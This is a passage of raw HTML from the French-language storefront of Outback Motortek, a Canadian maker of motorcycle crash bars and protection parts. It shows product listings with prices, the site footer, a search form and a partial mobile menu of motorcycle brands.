	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,064.98</bdi></span></del> <span class="screen-reader-text">Le prix initial était : &#036;1,064.98.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,001.08</bdi></span></ins><span class="screen-reader-text">Le prix actuel est : &#036;1,001.08.</span></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="https://outbackmotortek.ca/fr/product/bmw-r1250gs-crash-bars-combo/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_27360" data-quantity="1" class="button product_type_bundle product_type_bundle_input_required add_to_cart_button add-to-cart-loop" data-product_id="27360" data-product_sku="OBM-1250GSA-CBCOM" aria-label="En savoir plus sur &ldquo;BMW R1250GS – Combo Crash Bars&rdquo;" rel="nofollow"><span>Choix des options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_27360" class="screen-reader-text">
			</span>
		</div>

		
				<div class="fade-in-block wd-scroll">
						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-fw-button wd-hover-with-fade wd-fade-off product-grid-item product type-product post-27388 status-publish first outofstock product_cat-honda-fr product_cat-honda-cb500x-fr product_cat-protection-fr has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="6" data-id="27388">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://outbackmotortek.ca/fr/product/honda-cb500x-exhaust-heat-shield/" class="product-image-link" tabindex="-1" aria-label="Honda CB500X – Déflecteur thermique d’échappement">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2021/10/IMG_4649_1_1-1024x683.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2021/10/IMG_4649_1_1-1024x683.jpg 1024w, https://outbackmotortek.ca/wp-content/uploads/2021/10/IMG_4649_1_1-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2021/10/IMG_4649_1_1-768x512.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2021/10/IMG_4649_1_1-1536x1024.jpg 1536w, https://outbackmotortek.ca/wp-content/uploads/2021/10/IMG_4649_1_1-2048x1366.jpg 2048w, https://outbackmotortek.ca/wp-content/uploads/2021/10/IMG_4649_1_1-900x600.jpg 900w, https://outbackmotortek.ca/wp-content/uploads/2021/10/IMG_4649_1_1-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2021/10/IMG_4649_1_1-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2021/10/IMG_4649_1_1-150x100.jpg 150w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2022/10/IMG_4653_1_1-1024x683.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2022/10/IMG_4653_1_1-1024x683.jpg 1024w, https://outbackmotortek.ca/wp-content/uploads/2022/10/IMG_4653_1_1-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2022/10/IMG_4653_1_1-768x512.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2022/10/IMG_4653_1_1-1536x1024.jpg 1536w, https://outbackmotortek.ca/wp-content/uploads/2022/10/IMG_4653_1_1-2048x1365.jpg 2048w, https://outbackmotortek.ca/wp-content/uploads/2022/10/IMG_4653_1_1-900x600.jpg 900w, https://outbackmotortek.ca/wp-content/uploads/2022/10/IMG_4653_1_1-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2022/10/IMG_4653_1_1-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2022/10/IMG_4653_1_1-150x100.jpg 150w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2021/10/IMG_4651_1_1-1024x683.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2021/10/IMG_4651_1_1-1024x683.jpg 1024w, https://outbackmotortek.ca/wp-content/uploads/2021/10/IMG_4651_1_1-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2021/10/IMG_4651_1_1-768x512.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2021/10/IMG_4651_1_1-1536x1024.jpg 1536w, https://outbackmotortek.ca/wp-content/uploads/2021/10/IMG_4651_1_1-2048x1366.jpg 2048w, https://outbackmotortek.ca/wp-content/uploads/2021/10/IMG_4651_1_1-900x600.jpg 900w, https://outbackmotortek.ca/wp-content/uploads/2021/10/IMG_4651_1_1-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2021/10/IMG_4651_1_1-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2021/10/IMG_4651_1_1-150x100.jpg 150w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2021/10/IMG_4663_1_1-1024x683.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2021/10/IMG_4663_1_1-1024x683.jpg 1024w, https://outbackmotortek.ca/wp-content/uploads/2021/10/IMG_4663_1_1-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2021/10/IMG_4663_1_1-768x512.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2021/10/IMG_4663_1_1-1536x1024.jpg 1536w, https://outbackmotortek.ca/wp-content/uploads/2021/10/IMG_4663_1_1-2048x1366.jpg 2048w, https://outbackmotortek.ca/wp-content/uploads/2021/10/IMG_4663_1_1-900x600.jpg 900w, https://outbackmotortek.ca/wp-content/uploads/2021/10/IMG_4663_1_1-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2021/10/IMG_4663_1_1-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2021/10/IMG_4663_1_1-150x100.jpg 150w" data-image-id="3"></div>
					</div>

		
							<div class="wd-product-grid-slider-pagin">
							<div data-image-id="0" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="1" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="2" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="3" class="wd-product-grid-slider-dot"></div>
					</div>
						<img width="1024" height="683" src="https://outbackmotortek.ca/wp-content/uploads/2021/10/IMG_4649_1_1-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://outbackmotortek.ca/wp-content/uploads/2021/10/IMG_4649_1_1-1024x683.jpg 1024w, https://outbackmotortek.ca/wp-content/uploads/2021/10/IMG_4649_1_1-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2021/10/IMG_4649_1_1-768x512.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2021/10/IMG_4649_1_1-1536x1024.jpg 1536w, https://outbackmotortek.ca/wp-content/uploads/2021/10/IMG_4649_1_1-2048x1366.jpg 2048w, https://outbackmotortek.ca/wp-content/uploads/2021/10/IMG_4649_1_1-900x600.jpg 900w, https://outbackmotortek.ca/wp-content/uploads/2021/10/IMG_4649_1_1-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2021/10/IMG_4649_1_1-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2021/10/IMG_4649_1_1-150x100.jpg 150w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://outbackmotortek.ca/fr/product/honda-cb500x-exhaust-heat-shield/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="27388"
				>Quick view</a>
		</div>
							</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://outbackmotortek.ca/fr/product/honda-cb500x-exhaust-heat-shield/">Honda CB500X – Déflecteur thermique d’échappement</a></h3>
				
					<p class="wd-product-stock stock wd-style-default out-of-stock">Out of stock</p>
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>74.99</bdi></span></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="https://outbackmotortek.ca/fr/product/honda-cb500x-exhaust-heat-shield/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_27388" data-quantity="1" class="button product_type_variable add-to-cart-loop" data-product_id="27388" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Honda CB500X – Déflecteur thermique d’échappement&rdquo;" rel="nofollow"><span>Choix des options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_27388" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
		</div>

		
				<div class="fade-in-block wd-scroll">
						
					</div>
	</div>
</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

														</div>
						</div></div></div></div><div class="vc_row wpb_row vc_row-fluid wd-rs-637cf9b5d71a4"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div>																</div>
				</div>			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-light">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="text-10" class="wd-widget widget footer-widget  widget_text">			<div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><a href="https://outbackmotortek.ca/fr/"><img src="/wp-content/uploads/2018/10/logo.png" style="margin-bottom: 10px;" /></a></div><p>La société Outback Motortek est une entreprise familiale qui fabrique des pièces détachées destinées à la protection des motos tout-terrain.</p><div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i>Adresse de Bureau: 575 West St.<br><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> ZIP: N3R-7C5<br><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Ville: Brantford, ON<br><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Pays: Canada<br><i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i><a href="tel:+18889909013">1-888-990-9013</a><br><i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> <a href="https://outbackmotortek.ca/fr/contactez-nous/">Contactez Nous</a></div> </div>
		</div><div id="nav_menu-5" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Utilisateurs</h5><div class="menu-user-dashboard-fr-container"><ul id="menu-user-dashboard-fr" class="menu"><li id="menu-item-27854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27854"><a href="https://outbackmotortek.ca/fr/mon-compte/">Mon Compte</a></li>
<li id="menu-item-27855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27855"><a href="https://outbackmotortek.ca/fr/mon-compte/orders/">Commandes</a></li>
<li id="menu-item-27856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27856"><a href="https://outbackmotortek.ca/fr/mon-compte/downloads/">Téléchargements</a></li>
<li id="menu-item-27857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27857"><a href="https://outbackmotortek.ca/fr/mon-compte/edit-address/">Modifier L’adresse</a></li>
<li id="menu-item-27858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27858"><a href="https://outbackmotortek.ca/fr/mon-compte/edit-account/">Détails du Compte</a></li>
<li id="menu-item-27859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27859"><a href="https://outbackmotortek.ca/fr/liste-de-souhaits/">Liste de Souhaits</a></li>
<li id="menu-item-27861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27861"><a href="https://outbackmotortek.ca/fr/panier/">Panier</a></li>
<li id="menu-item-27862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27862"><a href="https://outbackmotortek.ca/fr/contactez-nous/">Contactez Nous</a></li>
<li id="menu-item-27863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27863"><a href="https://outbackmotortek.ca">Page d&#8217;accueil</a></li>
</ul></div></div>				</div>
											<div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="woocommerce_products-6" class="wd-widget widget footer-widget  woocommerce widget_products"><h5 class="widget-title">Des Produits</h5><ul class="product_list_widget"><li>
		<span class="widget-product-wrap">
		<a href="https://outbackmotortek.ca/fr/product/honda-africa-twin-crf1000l-crash-bars/" title="Honda CRF1000L Africa Twin – Crash bars" class="widget-product-img">
			<img width="450" height="300" src="https://outbackmotortek.ca/wp-content/uploads/2016/03/ATarmour8-450x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Honda Africa Twin 1000 crash bars" decoding="async" loading="lazy" srcset="https://outbackmotortek.ca/wp-content/uploads/2016/03/ATarmour8-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2016/03/ATarmour8-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2016/03/ATarmour8-768x512.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2016/03/ATarmour8-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2016/03/ATarmour8-150x100.jpg 150w, https://outbackmotortek.ca/wp-content/uploads/2016/03/ATarmour8.jpg 800w" sizes="auto, (max-width: 450px) 100vw, 450px" />		</a>
		<span class="widget-product-info">
			<a href="https://outbackmotortek.ca/fr/product/honda-africa-twin-crf1000l-crash-bars/" title="Honda CRF1000L Africa Twin – Crash bars" class="wd-entities-title">
				Honda CRF1000L Africa Twin – Crash bars			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>381.99</bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://outbackmotortek.ca/fr/product/honda-africa-twin-crf1000l-crash-guards-system-combo/" title="Honda CRF1000L Africa Twin – Combo Crash Guards" class="widget-product-img">
			<img width="450" height="300" src="https://outbackmotortek.ca/wp-content/uploads/2017/04/EG1-450x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Honda Africa Twin CRF1000L gardes de protection contre les collisions" decoding="async" loading="lazy" srcset="https://outbackmotortek.ca/wp-content/uploads/2017/04/EG1-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2017/04/EG1-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2017/04/EG1-768x512.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2017/04/EG1-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2017/04/EG1-150x100.jpg 150w, https://outbackmotortek.ca/wp-content/uploads/2017/04/EG1.jpg 800w" sizes="auto, (max-width: 450px) 100vw, 450px" />		</a>
		<span class="widget-product-info">
			<a href="https://outbackmotortek.ca/fr/product/honda-africa-twin-crf1000l-crash-guards-system-combo/" title="Honda CRF1000L Africa Twin – Combo Crash Guards" class="wd-entities-title">
				Honda CRF1000L Africa Twin – Combo Crash Guards			</a>
							<div class="star-rating" role="img" aria-label="Note 5.00 sur 5"><span style="width:100%">Note <strong class="rating">5.00</strong> sur 5</span></div>						<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>628.98</bdi></span></del> <span class="screen-reader-text">Le prix initial était : &#036;628.98.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>597.53</bdi></span></ins><span class="screen-reader-text">Le prix actuel est : &#036;597.53.</span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://outbackmotortek.ca/fr/product/africa-twin-1000-ultimate-protection-combo/" title="Honda CRF1000L Africa Twin – Combo Ultimate Protection" class="widget-product-img">
			<img width="450" height="300" src="https://outbackmotortek.ca/wp-content/uploads/2017/07/Ultimate-Combo-e1499063727573-450x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Honda CRF1000L Africa Twin – Combo Ultimate Adventure" decoding="async" loading="lazy" srcset="https://outbackmotortek.ca/wp-content/uploads/2017/07/Ultimate-Combo-e1499063727573-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2017/07/Ultimate-Combo-e1499063727573-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2017/07/Ultimate-Combo-e1499063727573-768x512.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2017/07/Ultimate-Combo-e1499063727573-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2017/07/Ultimate-Combo-e1499063727573-150x100.jpg 150w, https://outbackmotortek.ca/wp-content/uploads/2017/07/Ultimate-Combo-e1499063727573.jpg 800w" sizes="auto, (max-width: 450px) 100vw, 450px" />		</a>
		<span class="widget-product-info">
			<a href="https://outbackmotortek.ca/fr/product/africa-twin-1000-ultimate-protection-combo/" title="Honda CRF1000L Africa Twin – Combo Ultimate Protection" class="wd-entities-title">
				Honda CRF1000L Africa Twin – Combo Ultimate Protection			</a>
													<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>993.97</bdi></span></del> <span class="screen-reader-text">Le prix initial était : &#036;993.97.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>924.39</bdi></span></ins><span class="screen-reader-text">Le prix actuel est : &#036;924.39.</span></span>
		</span>
	</span>
	</li>
</ul></div>				</div>
											<div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="nav_menu-2" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">La Navigation</h5><div class="menu-navigation-fr-container"><ul id="menu-navigation-fr" class="menu"><li id="menu-item-27833" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-27833"><a href="https://outbackmotortek.ca/fr/boutique/">Boutique</a></li>
<li id="menu-item-27834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27834"><a href="https://outbackmotortek.ca/fr/marque-de-moto/">Ma Marque De Moto</a></li>
<li id="menu-item-27835" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27835"><a href="https://outbackmotortek.ca/fr/product-category/bmw-fr/">La Marque BMW</a></li>
<li id="menu-item-27842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27842"><a href="https://outbackmotortek.ca/fr/product-category/ducati-fr/">Ducati</a></li>
<li id="menu-item-27836" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-27836"><a href="https://outbackmotortek.ca/fr/product-category/honda-fr/">Honda</a></li>
<li id="menu-item-27839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27839"><a href="https://outbackmotortek.ca/fr/product-category/husqvarna-fr/">Husqvarna</a></li>
<li id="menu-item-27837" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27837"><a href="https://outbackmotortek.ca/fr/product-category/ktm-fr/">KTM</a></li>
<li id="menu-item-27840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27840"><a href="https://outbackmotortek.ca/fr/product-category/suzuki-fr/">Suzuki</a></li>
<li id="menu-item-27841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27841"><a href="https://outbackmotortek.ca/fr/product-category/triumph-fr/">Triumph</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27862"><a href="https://outbackmotortek.ca/fr/contactez-nous/">Contactez Nous</a></li>
<li id="menu-item-27838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27838"><a href="https://outbackmotortek.ca/fr/product-category/yamaha-fr/">Yamaha</a></li>
</ul></div></div>				</div>
											<div class="footer-column footer-column-4 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="nav_menu-4" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Liens Utiles</h5><div class="menu-useful-links-fr-container"><ul id="menu-useful-links-fr" class="menu"><li id="menu-item-27848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27848"><a href="https://outbackmotortek.ca/fr/foire-aux-questions/">Foire Aux Questions</a></li>
<li id="menu-item-27850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27850"><a rel="privacy-policy" href="https://outbackmotortek.ca/fr/politique-de-confidentialite/">Politique de Confidentialité</a></li>
<li id="menu-item-27851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27851"><a href="https://outbackmotortek.ca/fr/decharge-de-responsabilite-du-site-internet/">Décharge de Responsabilité</a></li>
<li id="menu-item-27852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27852"><a href="https://outbackmotortek.ca/fr/conditions-generales-dutilisation/">Conditions Générales</a></li>
<li id="menu-item-27853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27853"><a href="https://outbackmotortek.ca/fr/garantie-et-consignes-relatives-au-retour/">Garantie et Retour</a></li>
</ul></div></div>				</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<i class="fa fa-copyright"></i>© 2026 <strong>Outback Motortek</strong>. Tous les droits sont réservés. 															</div>
															<div class="wd-col-end reset-last-child">
									<img src="https://outbackmotortek.com/wp-content/uploads/2020/11/payment.png" height="35" width="400">								</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
<div class="wd-search-full-screen wd-scroll wd-fill color-scheme-light" role="complementary" aria-label="Search">
	<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon">
		<a href="#" rel="nofollow" aria-label="Close search form"></a>
	</span>

	
	<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://outbackmotortek.ca/fr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
		<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
		<input type="hidden" name="post_type" value="product">

		
		
		<button type="submit" class="searchsubmit">
			<span>
				Search			</span>
					</button>
	</form>

	<div class="wd-search-loader wd-fill"></div>

	
	
	
			<div class="wd-search-results  wd-scroll-content color-scheme-light"></div>
		
			<div class="wd-search-info-text">Start typing to see products you are looking for.</div>
	
	</div>
<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow color-scheme-light" role="navigation" aria-label="Mobile navigation">				<ul class="wd-nav wd-nav-mob-tab wd-style-underline wd-swap">
					<li class="mobile-tab-title mobile-pages-title " data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Navigation							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title  wd-active" data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Brands							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-category-menu-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42000 item-level-0" ><a href="https://outbackmotortek.ca/fr/product-category/aprilia-fr/" class="woodmart-nav-link"><img width="24" height="28" src="https://outbackmotortek.ca/wp-content/uploads/2025/10/aprilia-logo-icon.png" class="wd-nav-img" alt="Aprilia" decoding="async" /><span class="nav-link-text">Aprilia</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42001 item-level-1" ><a href="https://outbackmotortek.ca/fr/product-category/aprilia-fr/aprilia-tuareg-660-fr/" class="woodmart-nav-link">Tuareg 660</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42002 item-level-0" ><a href="https://outbackmotortek.ca/fr/product-category/bmw-fr/" class="woodmart-nav-link"><img width="50" height="50" src="https://outbackmotortek.ca/wp-content/uploads/2025/10/bmw-icon.png" class="wd-nav-img" alt="BMW" decoding="async" /><span class="nav-link-text">BMW</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42008 item-level-1" ><a href="https://outbackmotortek.ca/fr/product-category/bmw-fr/bmw-r-1300-gs-fr/" class="woodmart-nav-link">R 1300 GS / GSA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42473 item-level-1" ><a href="https://outbackmotortek.ca/fr/product-category/bmw-fr/bmw-r1250gs/" class="woodmart-nav-link">R 1250 GS / GSA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42009 item-level-1" ><a href="https://outbackmotortek.ca/fr/product-category/bmw-fr/bmw-r1200gs-lc/" class="woodmart-nav-link">R 1200 GS / GSA (LC)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42007 item-level-1" ><a href="https://outbackmotortek.ca/fr/product-category/bmw-fr/bmw-r-12-g-s-fr/" class="woodmart-nav-link">R 12 G/S</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42003 item-level-1" ><a href="https://outbackmotortek.ca/fr/product-category/bmw-fr/bmw-f-900-gs-fr/" class="woodmart-nav-link">F 900 GS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42005 item-level-1" ><a href="https://outbackmotortek.ca/fr/product-category/bmw-fr/bmw-f750gs-f850gs/" class="woodmart-nav-link">F 750 GS / F 850 GS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42004 item-level-1" ><a href="https://outbackmotortek.ca/fr/product-category/bmw-fr/bmw-f700gs-f800gs/" class="woodmart-nav-link">F 700 GS / F 800 GS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42472 item-level-1" ><a href="https://outbackmotortek.ca/product-category/bmw-fr/bmw-f-450-gs/" class="woodmart-nav-link">F 450 GS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42013 item-level-0" ><a href="https://outbackmotortek.ca/fr/product-category/cfmoto-fr/" class="woodmart-nav-link"><img width="60" height="60" src="https://outbackmotortek.ca/wp-content/uploads/2025/10/cfmoto-logo-icons.png" class="wd-nav-img" alt="CFMoto" decoding="async" /><span class="nav-link-text">CFMoto</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42015 item-level-1" ><a href="https://outbackmotortek.ca/fr/product-category/cfmoto-fr/450mt-fr/" class="woodmart-nav-link">Ibex 450</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42016 item-level-0" ><a href="https://outbackmotortek.ca/fr/product-category/ducati-fr/" class="woodmart-nav-link"><img width="57" height="60" src="https://outbackmotortek.ca/wp-content/uploads/2025/10/ducati-icon.png" class="wd-nav-img" alt="Ducati" decoding="async" /><span class="nav-link-text">Ducati</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42018 item-level-1" ><a href="https://outbackmotortek.ca/fr/product-category/ducati-fr/multistrada-v4-fr/" class="woodmart-nav-link">Multistrada V4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42017 item-level-1" ><a href="https://outbackmotortek.ca/fr/product-category/ducati-fr/ducati-desertx-fr/" class="woodmart-nav-link">DesertX</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42019 item-level-0" ><a href="https://outbackmotortek.ca/fr/product-category/gasgas-fr/" class="woodmart-nav-link"><img width="70" height="50" src="https://outbackmotortek.ca/wp-content/uploads/2025/10/gasgas-icons.png" class="wd-nav-img" alt="GasGas" decoding="async" /><span class="nav-link-text">GasGas</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42021 item-level-1" ><a href="https://outbackmotortek.ca/fr/product-category/gasgas-fr/gasgas-es-700-sm-700-fr/" class="woodmart-nav-link">ES 700 / SM 700</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42020 item-level-1" ><a href="https://outbackmotortek.ca/fr/product-category/gasgas-fr/gasgas-ec500f-es-500-fr/" class="woodmart-nav-link">EC500F / ES 500</a></li>
</ul>
</li>
